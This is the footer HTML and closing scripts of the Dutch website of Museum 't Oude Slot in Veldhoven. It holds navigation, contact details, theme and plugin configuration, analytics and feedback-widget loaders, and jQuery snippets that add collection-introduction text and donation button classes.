srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools.png 309w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-100x26.png 100w" sizes="auto, (max-width: 309px) 100vw, 309px" /></noscript></a></div><div class="w-tabs style_default switch_click accordion" style="--sections-title-size:inherit" id="footeraccord"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="d7a7"><button class="w-tabs-section-header" aria-controls="content-d7a7" aria-expanded="false"><div class="w-tabs-section-title">Snelmenu</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-d7a7"><div class="w-tabs-section-content-h i-cf"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-snelmenu-container"><ul id="menu-footer-snelmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-203"><a href="https://museumoudeslot.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://museumoudeslot.nl/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://museumoudeslot.nl/collectie/">Collectie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://museumoudeslot.nl/activiteiten/exposities/">Exposities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://museumoudeslot.nl/activiteiten/">Culturele activiteiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://museumoudeslot.nl/trouwen/">Trouwen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://museumoudeslot.nl/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="w-tabs-section" id="gfea"><button class="w-tabs-section-header" aria-controls="content-gfea" aria-expanded="false"><div class="w-tabs-section-title">Over ons</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-gfea"><div class="w-tabs-section-content-h i-cf"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-over-ons-container"><ul id="menu-footer-over-ons-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://museumoudeslot.nl/museum/museum-t-oude-slot/">Museum ’t Oude Slot</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://museumoudeslot.nl/museum/doneren-anbi/">Doneren/ ANBI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://museumoudeslot.nl/museum/partners/">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://museumoudeslot.nl/museum/links-en-downloads/">Links en downloads</a></li>
</ul></div></div></div></div></div></div><div class="w-tabs-section" id="c4ee"><button class="w-tabs-section-header" aria-controls="content-c4ee" aria-expanded="false"><div class="w-tabs-section-title">Contactgegevens</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-c4ee"><div class="w-tabs-section-content-h i-cf"><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#4b7e5b;--icon-bg-color:#ffffff;"><i class="fas fa-map-marker-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p>Hemelrijken 6, 5502 HM, Veldhoven</p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#4b7e5b;--icon-bg-color:#ffffff;"><i class="fas fa-envelope"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href='mailto:info@museumoudeslot.nl'>info@museumoudeslot.nl</a></p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#4b7e5b;--icon-bg-color:#ffffff;"><i class="fas fa-phone-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href='tel:+31402533160'>040 253 31 60</a></p>
</div></div></div></div></div></div><div class="w-tabs-section" id="f741"><button class="w-tabs-section-header" aria-controls="content-f741" aria-expanded="false"><div class="w-tabs-section-title">Sponsoren</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-f741"><div class="w-tabs-section-content-h i-cf"><div class="w-image align_none"><a target="_blank" rel="nofollow" href="https://yooker.nl" aria-label="yooker full service webbureau logo slogan kleur gradient svg" class="w-image-h"><img width="748" height="236" src="https://museumoudeslot.nl/wp-content/uploads/2022/02/yooker-full-service-webbureau-logo-slogan-kleur-gradient-svg.svg" class="attachment-thumbnail size-thumbnail" alt="yooker full service webbureau logo slogan kleur gradient svg"  decoding="async" /></a></div></div></div></div></div></div><div class="w-vwrapper us_custom_3b8f9481 align_none valign_top"><div class="wpb_text_column us_custom_a833bf3c"><div class="wpb_wrapper"><h6 style="text-align: center;">Volg ons</h6>
</div></div><div class="w-socials us_custom_eb849559 color_link shape_square style_outlined hover_fade" style="--gap:0.3em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/MuseumOudeSlot/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/MuseumOudeSlot" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><div class="w-socials-item-popup"><span>X</span></div></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/museumoudeslot/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/1912778/" class="w-socials-item-link" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCu3UYa4QQbxZAFNRW4BxQ8Q" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div><div class="wpb_text_column us_custom_b55af56f has_text_color"><div class="wpb_wrapper"><p style="text-align: center;"><a href="/algemene-voorwaarden">Algemene voorwaarden</a> | <a href="/privacy">Privacy</a> | <a href="/cookie-beleid">Cookie beleid</a></p>
</div></div><div class="wpb_text_column us_custom_6417fa5f has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">© Copyright 2025 &#8211; Museum 't Oude Slot | <a href="https://yooker.nl/">Webdesign by Yooker</a> &#8211; Made with 💙</p>
</div></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Terug naar top" aria-label="Terug naar top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div data-wpr-lazyrender="1" class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 601;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Vorige (Pijltoets links)';
		$us.langOptions.magnificPopup.tNext = 'Volgende (Pijltoets rechts)';
		$us.langOptions.magnificPopup.tCounter = '%curr% van %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://museumoudeslot.nl/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://museumoudeslot.nl/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1360,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_content_bg_alt","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"108px","middle_sticky_height":"80px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:3","text:2"],"top_center":[],"top_right":["socials:2"],"middle_left":["image:1"],"middle_center":["menu:1"],"middle_right":["search:1","btn:1","btn:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["menu:2"]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1360px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:2","text:3"],"top_center":[],"top_right":["socials:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1","btn:1","btn:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:2","text:3"],"top_center":[],"top_right":["socials:2"],"middle_left":["menu:2"],"middle_center":["image:1"],"middle_right":["search:1","btn:1","btn:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["menu:1"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"70px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:2"],"top_center":[],"top_right":["text:3"],"middle_left":["menu:2"],"middle_center":["image:1"],"middle_right":["search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["socials:2","btn:1","btn:2","menu:1"]}},"header_id":"90"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Yooker%20Theme/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
      document.addEventListener("DOMContentLoaded", function() {
          // Find the specific grid item that you want to wrap with the link
          var gridItem = document.querySelector('article[data-id="372"] .w-post-elm.post_image.usg_post_image_1');

          if (gridItem) {
              // Create a new anchor (`<a>`) element
              var newLink = document.createElement('a');
              newLink.setAttribute('href', 'https://yooker.nl');
              newLink.setAttribute('aria-label', 'yooker full service webbureau logo slogan kleur gradient svg');
              newLink.setAttribute('target', '_blank'); // Optional: Opens in a new tab

              // Move the image element into the new link element
              newLink.appendChild(gridItem.querySelector('img'));

              // Replace the existing image with the new linked image in the grid item
              gridItem.appendChild(newLink);
          }
      });
    </script>
    <script src="https://museumoudeslot.nl/wp-content/plugins/paytium-pro/public/js/parsley.min.js?ver=4.4.16" id="paytium-parsley-js"></script>
<script src="https://museumoudeslot.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://museumoudeslot.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="paytium-public-js-extra">
var pt = {"currency_symbol":"\u20ac","decimals":"2","thousands_separator":".","decimal_separator":",","debug":"","version":"paytium-pro"};
var paytium_localize_script_vars = {"admin_ajax_url":"https://museumoudeslot.nl/wp-admin/admin-ajax.php","amount_too_low":"Geen (geldig) bedrag ingevuld of het bedrag is te laag.","subscription_first_payment":"Eerste termijn:","field_is_required":"Veld '%s' is verplicht.","processing_please_wait":"Verwerking; even geduld...","validation_failed":"Validation failed, please try again."};
//# sourceURL=paytium-public-js-extra
</script>
<script src="https://museumoudeslot.nl/wp-content/plugins/paytium-pro/public/js/public.js?ver=4.4.16" id="paytium-public-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(.*)sitemap(.*).xml|/(.*)sitemap.xsl|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://museumoudeslot.nl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://museumoudeslot.nl/wp-content/themes/Impreza/common/js/base/passive-events.min.js?ver=8.42" id="us-passive-events-js"></script>
<script src="https://museumoudeslot.nl/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.42" id="us-magnific-popup-js"></script>
<script src="https://museumoudeslot.nl/wp-content/themes/Impreza/common/js/base/header.no-cache.min.js?ver=8.42" id="us-header-no-cache-js"></script>
<script src="https://museumoudeslot.nl/wp-content/themes/Impreza/js/us.core.min.js?ver=8.42" id="us-core-js"></script>
<script src="https://museumoudeslot.nl/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=9.3.0.4" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"3a8f9e5f69","seopress_cookies_user_consent":"https://museumoudeslot.nl/wp-admin/admin-ajax.php","seopress_cookies_expiration_days":"30"};
//# sourceURL=seopress-cookies-ajax-js-extra
</script>
<script src="https://museumoudeslot.nl/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=9.3.0.4" id="seopress-cookies-ajax-js"></script>
<script id="seopress-analytics-js-extra">
var seopressAjaxAnalytics = {"seopress_nonce":"941174616c","seopress_analytics":"https://museumoudeslot.nl/wp-admin/admin-ajax.php"};
//# sourceURL=seopress-analytics-js-extra
</script>
<script src="https://museumoudeslot.nl/wp-content/plugins/wp-seopress/assets/js/seopress-analytics.min.js?ver=9.3.0.4" id="seopress-analytics-js"></script>
<script src="https://museumoudeslot.nl/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.42" id="us-royalslider-js"></script>
<script></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WC77TKL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script> window.Userback = window.Userback || {}; Userback.access_token = '29246|70959|VKXSYQrhXaad9bQnQ8o5hvDw2'; (function(d) { var s = d.createElement('script');s.async = true; s.src = 'https://static.userback.io/widget/v1.js'; (d.head || d.body).appendChild(s); })(document); </script>


<script>
jQuery("#pt_checkout_form_1 br").remove();
	
	jQuery(".page-doneren .pt-payment-details-wrap").html("<p>Hartelijk dank voor uw steun aan Museum 't Oude Slot</p>");
	
	jQuery(document).ready(function() {
		jQuery(".post-type-archive-diw #diw-container").prepend("<div class='collectie-introductie'><h1>Vaste Collectie</h1><p>Hedendaagse kunstenaars ontdekken steeds vaker onze bestanden, in het bijzonder de prentencollectie, als inspiratiebron.</p><p>Sinds medio 2020 is onze hele collectie digitaal ontsloten via ‘Brabant Cloud’. Dit is een gezamenlijk digitaal platform voor en met het Brabantse erfgoedveld.</p><p>Heeft u afbeeldingen en/of informatie nodig voor een hobby, studie of wetenschappelijk project? U kunt deze kosteloos downloaden. Uw vrijwillige bijdrage in de vorm van een donatie stellen wij uiteraard zeer op prijs.</p><a href='/doneren' class='w-btn us-btn-style_3 ush_btn_1 collectie-knop'>Doneren</a><div class='w-separator size_small'></div></div>");
	});
// 	jQuery("#diw-container").Prepend("<div>Test</div>").Delay(1000);
	
	jQuery(document).ready(function(){
		jQuery(".postid-2112 #diw-container").prepend("<div class='collectie-introductie'><h1>Volksprenten</h1><p>Museum ’t Oude Slot bezit een belangwekkende collectie volksprenten uit de zeventiende tot en met begin twintigste eeuw. Deze prenten zijn afkomstig uit de collectie Maas-Rooijakkers. De collectie is aangekocht in 2008, met steun van de gemeente Veldhoven en de Brabantse Museum Stichting. Hedendaagse kunstenaars ontdekken deze bijzondere prentencollectie steeds vaker als inspiratiebron.</p><p>Sinds medio 2020 is onze hele collectie digitaal ontsloten via ‘Brabant Cloud’. Dit is een gezamenlijk digitaal platform voor en met het Brabantse erfgoedveld.</p><h2>Downloaden</h2><p>Heeft u afbeeldingen en/of informatie nodig voor een hobby, studie of wetenschappelijk project? U kunt deze kosteloos downloaden. Uw vrijwillige bijdrage in de vorm van een donatie stellen wij uiteraard zeer op prijs.</p><a href='/doneren' class='w-btn us-btn-style_3 ush_btn_1 collectie-knop'>Doneren</a><div class='w-separator size_small'></div></div>");
	})
	
	jQuery(".page-doneren .pt-payment-btn").addClass("doneermaandelijks");
	
	jQuery(".page-eenmalig-doneren .pt-payment-btn").addClass("doneereenmalig");
	
</script>
